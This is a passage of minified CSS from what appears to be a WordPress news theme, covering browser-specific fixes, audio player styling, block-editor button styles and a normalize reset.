.single_template_10 .td-a-rec-id-header > div,.ie8 .single_template_11 .td-a-rec-id-header > div,.ie8 .td_category_template_2 .td-a-rec-id-header > div,.ie8 .td_category_template_5 .td-a-rec-id-header > div,.ie8 .td_category_template_6 .td-a-rec-id-header > div,.ie8 .td_category_template_8 .td-a-rec-id-header > div,.ie8 .single_template_6 .td-g-rec-id-header > div,.ie8 .single_template_7 .td-g-rec-id-header > div,.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,.ie8 .single_template_8 .td-g-rec-id-header > div,.ie8 .single_template_10 .td-g-rec-id-header > div,.ie8 .single_template_11 .td-g-rec-id-header > div,.ie8 .td_category_template_2 .td-g-rec-id-header > div,.ie8 .td_category_template_5 .td-g-rec-id-header > div,.ie8 .td_category_template_6 .td-g-rec-id-header > div,.ie8 .td_category_template_8 .td-g-rec-id-header > div,.ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,.ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,.ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,.ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,.ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,.ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,.ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,.ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,.ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,.ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,.ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,.ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,.ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,.ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px;}.ie8 .td_ajax_load_more i{top:-1px;}.ie8 .td-subcat-filter .td-subcat-dropdown{float:right;}.ie8 .td-grid-style-1 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#1f000000",endColorstr="#000000",GradientType=0);}.ie8 .td-grid-style-1 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}.ie8 .td-grid-style-2 .td-module-thumb a,.ie8 .td-grid-style-3 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;}.ie8 .td-grid-style-2 .td-module-thumb a img,.ie8 .td-grid-style-3 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";}.ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#54a3db",endColorstr="#4bcf77",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4d03f",endColorstr="#f27a35",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.ie8 .td-grid-style-4 .entry-title{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#50000000",endColorstr="#50000000");}.ie8 .td-grid-style-5 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background-color:black;}.ie8 .td-grid-style-5 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}.ie8 .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px;}.ie8 .td-social-facebook .td-social-but-text{border-left:1px solid #7f9edf;}.ie8 .td-social-twitter .td-social-but-text{border-left:1px solid #8fe2fc;}.ie8 .td-post-template-8 .td-post-header-holder{background-color:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}.ie8 .td-module-comments a{padding:3px 3px 4px 3px;}.ie8 .td-social-style-2 .td-icon-font{border:1px solid #333;}.ie8 .td_block_14 .td-next-prev-wrap,.ie8 .td_block_14 .td-load-more-wrap{margin-top:23px;}.ie8 .td-g-rec-id-smart_list_6,.ie8 .td-g-rec-id-smart_list_7,.ie8 .td-g-rec-id-smart_list_8,.ie8 .td-g-rec-id-footer_top,.ie8 .td-g-rec-id-content_top,.ie8 .td-g-rec-id-content_bottom,.ie8 .td-g-rec-id-content_inline{display:block;margin-left:-16px;margin-right:-16px;}.ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,.ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,.ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,.ie8 .td-g-rec-id-footer_top .adsbygoogle,.ie8 .td-g-rec-id-content_top .adsbygoogle,.ie8 .td-g-rec-id-content_bottom .adsbygoogle,.ie8 .td-g-rec-id-content_inline .adsbygoogle{margin-right:auto;margin-left:auto;display:table !important;left:0;}.ie8 .td-menu-background{left:-100%;}.ie8 .td-live-theme-demos .td-set-theme-style-link:before{background-color:transparent;}.ie9{}.ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before{background:url("[data-uri]");}.ie9 .td-stretch-width,.ie9 .td-stretch-height{left:0 !important;-webkit-transform:none;ms-transform:none;transform:none;}.ie9 .td-next-prev-wrap .td-ajax-next-page{padding-left:3px;}.ie9 .td-module-comments a{padding:3px 4px 4px 4px;}.ie9 .td-menu-background,.ie9 #td-mobile-nav{left:-100%;}.ie9 .td-menu-mob-open-menu .td-menu-background,.ie9 .td-menu-mob-open-menu #td-mobile-nav{left:0;}.ie9 .td-search-background{right:100%;}.ie9 .td-search-opened .td-search-background{right:0;}.ie9 .td-demo-multicolumn-2 .sub-menu{padding:0;}.ie9 .td-demo-menuitem-hide{display:none;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}.ie10 .page-nav a{padding:5px 11px 5px 12px;}.ie10 .td-module-comments a{padding:3px 4px 4px 4px;}@media (min-width: 1140px){.ie11{margin-left:-1px;}.ie11 .td-affix{margin-left:1px;}}.td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb{-webkit-transition-property:none !important;transition-property:none !important;-webkit-transform:none !important;transform:none !important;}.td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:none;}.td-md-is-android .sf-menu ul .td-menu-item > a{padding:8px 14px 6px;}.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down{margin-top:-8px;}.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px;}.td-md-is-android .td-big-grid-post .td-post-category{padding:4px 7px 2px;line-height:14px;}.td-md-is-android .block-title span,.td-md-is-android .block-title a,.td-md-is-android .block-title label{padding:8px 12px 3px;}.td-md-is-android .td-pulldown-syle-default .td-subcat-more span,.td-md-is-android .td_block_template_3 .td-subcat-more span,.td-md-is-android .td_block_template_4 .td-subcat-more span,.td-md-is-android .td_block_template_5 .td-subcat-more span,.td-md-is-android .td_block_template_7 .td-subcat-more span,.td-md-is-android .td-pulldown-syle-default .td-subcat-more i,.td-md-is-android .td_block_template_3 .td-subcat-more i,.td-md-is-android .td_block_template_4 .td-subcat-more i,.td-md-is-android .td_block_template_5 .td-subcat-more i,.td-md-is-android .td_block_template_7 .td-subcat-more i,.td-md-is-android .td-pulldown-syle-default .td-subcat-list,.td-md-is-android .td_block_template_3 .td-subcat-list,.td-md-is-android .td_block_template_4 .td-subcat-list,.td-md-is-android .td_block_template_5 .td-subcat-list,.td-md-is-android .td_block_template_7 .td-subcat-list{position:relative;top:1px;}.td-md-is-android .td-category-siblings .td-category{height:21px;}.td-md-is-android .td-category-header .td-category .entry-category a{padding:4px 8px;}.td-md-is-android input[type=submit]{padding:9px 15px 8px;}.td-md-is-android .td-left-smart-list,.td-md-is-android .td-right-smart-list{padding-top:1px;}.td-md-is-android .td_smart_list_3 .td-left-smart-list{padding-right:1px;}.td-md-is-android .td-author-counters span{padding:5px 9px 2px;}.td-md-is-android .td-404-sub-sub-title a{padding:8px 15px 7px;}.td-md-is-android .td-menu-blocks-custom ul li a{padding:2px 12px 0;}.td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:6px 13px 4px !important;}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}.td-md-is-android .td_ajax_load_more i{top:-1px;}.td-md-is-android .td-next-prev-wrap a{line-height:25px;}.td-md-is-android .page-nav .td-icon-menu-right{padding-left:2px;}.td-md-is-android .page-nav .td-icon-menu-left{padding-right:2px;}.td-md-is-android .td-page-content .dropcap,.td-md-is-android .td-post-content .dropcap,.td-md-is-android .wpb_text_column .dropcap,.td-md-is-android .td_block_text_with_title .dropcap,.td-md-is-android .bbpress .dropcap,.td-md-is-android .woocommerce #tab-description .dropcap,.td-md-is-android .mce-content-body .dropcap,.td-md-is-android .comment-content .dropcap{padding:5px 13px 2px 13px;}.td-md-is-android .woocommerce-checkout .woocommerce input.button,.td-md-is-android .woocommerce-page .woocommerce a.button,.td-md-is-android .woocommerce-account div.woocommerce .button,.td-md-is-android .woocommerce .product a.button,.td-md-is-android .woocommerce .product #respond input#submit,.td-md-is-android .woocommerce .checkout input#place_order,.td-md-is-android .woocommerce .woocommerce.widget .button{padding:10px 10px 7px;}.td-md-is-android .woocommerce span.onsale{line-height:25px;min-height:25px;}.td-md-is-android .woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:7px 12px 6px;}.td-md-is-android .single-product .product .related h2{padding:8px 12px 5px;}.td-md-is-android .woocommerce-checkout .woocommerce input.button{padding:8px 10px;}.td-md-is-android #buddypress div.item-list-tabs ul li > a{padding:1px 15px 0;}.td-md-is-android #buddypress div.generic-button.friendship-button a,.td-md-is-android #buddypress div.generic-button a.join-group,.td-md-is-android #buddypress div.generic-button a.leave-group,.td-md-is-android #buddypress div.generic-button a.mention,.td-md-is-android #buddypress div.generic-button a.send-message{padding:5px 10px 4px;}.td-md-is-android #buddypress a.bp-primary-action span,.td-md-is-android #buddypress #reply-title small a span{padding:2px 3px 0 4px;}.td-md-is-android #buddypress div.activity-meta a.acomment-reply{padding-top:3px;}.td-md-is-android #buddypress div.activity-meta a{padding:4px 8px 2px;}@media (max-width: 767px){.td-md-is-android .td-trending-now-display-area{height:27px;}.td-md-is-android .td-big-grid-post .td-post-category{padding:4px 7px 1px;}.td-md-is-android .td-category-siblings .td-subcat-more{padding:4px 5px 3px;}.td-md-is-android .td_category_template_3 .td-category-siblings .td-category a{padding:5px 9px;}.td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more{padding:4px 4px 3px 5px;}.td-md-is-android .td-author-counters span{padding:5px 9px 4px;}.td-md-is-android .td-theme-slider .slide-meta-cat a{padding:4px 5px 2px;}.td-md-is-android .woocommerce-checkout .woocommerce input.button,.td-md-is-android .woocommerce-page .woocommerce a.button,.td-md-is-android .woocommerce-account div.woocommerce .button,.td-md-is-android .woocommerce .product a.button,.td-md-is-android .woocommerce .product #respond input#submit,.td-md-is-android .woocommerce .checkout input#place_order,.td-md-is-android .woocommerce .woocommerce.widget .button{padding:8px 10px 7px;}}.td-md-is-android .td-skin-scroll{display:none;}.td-md-is-ios body{-webkit-font-smoothing:antialiased;}.td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb{-webkit-transition-property:none !important;transition-property:none !important;-webkit-transform:none !important;transform:none !important;}.td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:none;}.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down{margin-top:-9px;line-height:20px;}.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px;}.td-md-is-ios .td-big-grid-post .td-post-category{padding:3px 7px;}.td-md-is-ios .td-pulldown-syle-default .td-subcat-more,.td-md-is-ios .td_block_template_11 .td-subcat-more,.td-md-is-ios .td-pulldown-syle-default .td-subcat-list,.td-md-is-ios .td_block_template_11 .td-subcat-list{position:relative;top:-1px;}.td-md-is-ios .td-category-header .td-pulldown-filter-display-option{line-height:22px;}.td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a{padding:5px 7px 4px 7px;}.td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown{margin-right:6px;}.td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a{padding:4px 7px 3px 7px;}.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-left,.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-right{padding:8px 12px 6px;}.td-md-is-ios .td-module-comments a{padding:3px 4px 4px 4px;}.td-md-is-ios .td-left-smart-list,.td-md-is-ios .td-right-smart-list{line-height:39px;}.td-md-is-ios .td-author-counters span{padding:4px 9px 3px;}.td-md-is-ios input[type=submit]{padding:7px 15px 8px;}.td-md-is-ios .td-404-sub-sub-title a{padding:7px 15px 8px;}.td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px !important;}.td-md-is-ios .td-menu-blocks-custom ul li a{padding:0 12px 1px;line-height:27px;}.td-md-is-ios .td_ajax_load_more i{top:-1px;}.td-md-is-ios .woocommerce span.onsale{line-height:25px;min-height:25px;}.td-md-is-ios .woocommerce-checkout .woocommerce input.button,.td-md-is-ios .woocommerce-page .woocommerce a.button,.td-md-is-ios .woocommerce-account div.woocommerce .button,.td-md-is-ios .woocommerce .product a.button,.td-md-is-ios .woocommerce .product #respond input#submit,.td-md-is-ios .woocommerce .checkout input#place_order,.td-md-is-ios .woocommerce .woocommerce.widget .button{padding:9px 10px 10px;}.td-md-is-ios .single-product .product .summary .cart .button,.td-md-is-ios .woocommerce .woocommerce-message .button,.td-md-is-ios .woocommerce-cart .woocommerce table.cart .button{padding:9px 10px 11px;}.td-md-is-ios #buddypress a.bp-primary-action span,.td-md-is-ios #buddypress #reply-title small a span{padding:0 3px 1px;}@media (max-width: 767px){.td-md-is-ios .td-trending-now-display-area{height:27px;}}.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title span,.td-md-is-ios .td-footer-wrapper .block-title label{}@media (max-width: 767px){.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title span,.td-md-is-ios .td-footer-wrapper .block-title label{padding-right:0;padding-left:0;}}.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title *{padding-right:0;padding-left:0;}.td-md-is-ios .td-skin-scroll{display:none;}@media (min-width: 1140px){.td-md-is-safari{margin-left:-1px;}.td-md-is-safari .td-affix{margin-left:1px;}}@media (min-width: 767px){.td-md-is-safari .td-big-grid-post .td-module-thumb{-webkit-transform:translate3d(0,0,0);}}.td-md-is-safari .td_block_big_grid_8 .td-module-thumb{-webkit-transform:none;}.td-md-is-safari .td_module_slide:before{bottom:-1px;}.td-md-is-safari .td_module_slide .td-module-title{-webkit-transform:translate3D(0,0,0);}.td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before{width:101%;left:-2px;}.td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none;-webkit-transform:none;}.td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category{padding:4px 5px 3px;}.td-md-is-safari .td-review-header .block-title,.td-md-is-safari .td-review-summary .block-title{padding:7px 12px 6px;}.td-md-is-safari .woocommerce-checkout .woocommerce input.button,.td-md-is-safari .woocommerce-page .woocommerce a.button,.td-md-is-safari .woocommerce-account div.woocommerce .button{padding:9px 10px 10px;}.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-left,.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-right{padding:7px 12px 5px 12px;}.td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after{width:110%;left:-2px;}.td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before{width:110%;left:-2px;}.td-md-is-safari .td-big-grid-post .td-meta-info-container{transform:translateZ(0);-webkit-transform:translateZ(0);}.td-md-is-safari .td-grid-style-2 .td-big-grid-post .td-meta-info-container,.td-md-is-safari .td-grid-style-3 .td-big-grid-post .td-meta-info-container{transform:none;-webkit-transform:none;}.td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category{padding:4px 5px 3px;}.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,.td-md-is-chrome .td_block_inner_overflow .item-details{position:relative;}.td-audio-player{height:40px;font-size:16px;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}.td-audio-player .compactSound__artwork{display:none;}.td-audio-player .mejs-container,.td-audio-player .mejs-container .mejs-controls,.td-audio-player .mejs-embed,.td-audio-player .mejs-embed body{background:transparent;background-color:transparent;}.td-audio-player .mejs-container{width:auto !important;}.td-audio-player .mejs-button{width:auto;height:auto;font-size:inherit;}.td-audio-player .mejs-button button{position:relative;background:transparent;width:auto;height:auto;margin:0;font-size:inherit;}.td-audio-player .mejs-button button:after{position:relative;display:block;font-family:"newspaper",sans-serif;line-height:1;color:#111;}.td-audio-player .mejs-playpause-button{margin-right:.75em;}.td-audio-player .mejs-playpause-button button:after{font-size:2.625em;}.td-audio-player .mejs-play button:after{content:"î§";}.td-audio-player .mejs-pause button:after{content:"î§Ž";}.td-audio-player .mejs-replay button:after{content:"î§’";}.td-audio-player .mejs-volume-button{margin-left:1.25em;margin-right:.5em;}.td-audio-player .mejs-volume-button button:after{font-size:1.375em;}.td-audio-player .mejs-mute button:after{content:"î§";}.td-audio-player .mejs-unmute button:after{content:"î§‘";}.td-audio-player .mejs-controls{position:relative;align-items:center;padding-left:0;padding-right:0;}.td-audio-player .mejs-controls .mejs-time-rail{height:auto;margin:0 .625em;padding-top:0;font-size:inherit;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered{border-radius:100px;height:.625em;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered{height:inherit;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total{position:relative;margin-top:0;background:#eee;outline:none;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded{background:transparent;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current{background:#4db2ec;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-width:.25em;}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content{top:-.375em;width:.875em;height:.875em;background-color:#fff;border-color:#fff;border-radius:50%;transform:none;-webkit-transform:none;-webkit-box-shadow:0 0 1px #000;box-shadow:0 0 1px #000;overflow:hidden;}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider{height:auto;width:auto;}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:relative;top:0;background:#eee;width:3.125em;height:.625em;font-size:inherit;border-radius:100px;overflow:hidden;}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#4db2ec;}.td-audio-player .mejs-time-float{background:rgba(0,0,0,.7);color:#fff;border-color:transparent;}.td-audio-player .mejs-time-float .mejs-time-float-current{font-size:.8em;}.td-audio-player .mejs-time-float .mejs-time-float-corner{top:calc(100% + 1px);border-color:rgba(0,0,0,.7) transparent transparent;}.td-audio-player .mejs-time{padding:0;height:auto;font-size:.85em;line-height:1;color:#000;}.td-js-loaded .td-audio-player{height:auto;overflow:visible;visibility:visible;opacity:1;}.wp-block-image.td-caption-align-left figcaption .mfp-title,.wp-block-image.td-caption-align-left figcaption{text-align:left;}.wp-block-image.td-caption-align-center figcaption .mfp-title,.wp-block-image.td-caption-align-center figcaption{text-align:center;}.wp-block-image.td-caption-align-right figcaption .mfp-title,.wp-block-image.td-caption-align-right figcaption{text-align:right;}.wp-block-image.td-img-style-shadow{box-shadow:0 4px 10px rgba(0,0,0,.3);}.mfp-figure.td-caption-align-left figcaption .mfp-title{text-align:left;}.mfp-figure.td-caption-align-center figcaption .mfp-title{text-align:center;}.mfp-figure.td-caption-align-right figcaption .mfp-title{text-align:right;}p.has-drop-cap[class*="dropcapp"]:first-letter{float:left;display:block;font-size:50px;line-height:56px;background-color:#4db2ec;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 14px 4px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase;}p.has-drop-cap.dropcapp1:first-letter{padding-left:18px;padding-right:17px;font-size:40px;border-radius:70px;}p.has-drop-cap.dropcapp2:first-letter,p.has-drop-cap.dropcapp3:first-letter{background-color:transparent !important;color:#4b4b4b;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0;}p.has-drop-cap.dropcapp3:first-letter{font-weight:bold;}p.has-drop-cap.dropcapp4{margin-top:40px;}p.has-drop-cap.dropcapp4:first-letter{background-color:#000;font-size:.85em;line-height:1;color:#fff;border-radius:100px;margin:-2px 15px 0 0;padding:9px 11px;}p.has-drop-cap.dropcapp4:after{padding-top:0;}p span.td_text_columns_two_cols{display:block;}.wp-block-button .wp-block-button__link{border-radius:0;cursor:pointer;display:inline-block;position:relative;font-family:"Open Sans",arial,sans-serif;font-weight:600;padding:9px 12px;font-size:16px;line-height:20px;}.wp-block-button .wp-block-button__link:hover{background-color:#4db2ec;}.wp-block-button.td_btn_small .wp-block-button__link{padding:5px 10px;font-size:12px;line-height:1.5;}.wp-block-button.td_btn_normal .wp-block-button__link{padding:9px 12px;font-size:16px;line-height:20px;}.wp-block-button.td_btn_large .wp-block-button__link{padding:10px 16px;font-size:18px;line-height:1.33;}.wp-block-button.is-style-round .wp-block-button__link{border-radius:4px;}.wp-block-button.is-style-shadow .wp-block-button__link{top:0;-webkit-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 7px 0 rgba(0,0,0,.25);box-shadow:0 4px 7px 0 rgba(0,0,0,.25);transition:top .1s ease;-webkit-transition:top .1s ease;}.wp-block-button.is-style-shadow .wp-block-button__link:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 6px 12px 0 rgba(0,0,0,.25);box-shadow:0 6px 12px 0 rgba(0,0,0,.25);}.wp-block-button.is-style-3d .wp-block-button__link{top:0;transition:top .1s ease;-webkit-transition:top .1s ease;}.wp-block-button.is-style-3d .wp-block-button__link:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgba(0,0,0,.25);z-index:0;transition:height .1s ease;-webkit-transition:height .1s ease;}.wp-block-button.is-style-3d .wp-block-button__link:hover{top:5px;}.wp-block-button.is-style-3d .wp-block-button__link:hover:after{height:0;}.mx_image_background{background-color:#f2f2f2;}.td-visibility-hidden{visibility:hidden;}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:0;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.td-header-background-image .td-container-wrap{background-color:transparent;}.td-header-bg{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;}.td-header-bg:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center bottom;}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px;}@media (max-width: 767px){.td-main-menu-logo{display:block;margin-right:0;height:0;}}.td-main-menu-logo a{line-height:48px;}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;}@media (max-width: 767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0;}}@media (max-width: 1140px){.td-main-menu-logo img{max-width:180px;}}@media (min-width: 768px){.td-affix .td-logo-sticky{display:block;}.td-header-wrap .td-affix .td-main-menu-logo{height:48px !important;}.td-header-wrap .td-affix .td-main-menu-logo a{line-height:48px !important;}.td-header-wrap .td-affix .td-main-menu-logo img{max-height:48px !important;top:-1px;}.td-header-wrap .td-affix .sf-menu > li > a{line-height:48px !important;}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none;}.td-logo-in-header .td-sticky-disable.td-mobile-logo{}@media (max-width: 